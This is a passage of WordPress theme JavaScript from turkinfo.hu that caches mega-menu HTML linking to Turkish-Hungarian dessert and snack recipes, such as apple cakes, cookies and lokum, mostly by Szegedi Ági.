https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26882;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\">K\u00f6mbe &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\">Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26896;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\">F\u0171szeres, pir\u00edtott csicseribors\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\">A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26880;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26894;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\">\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\">Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\">Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26886;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
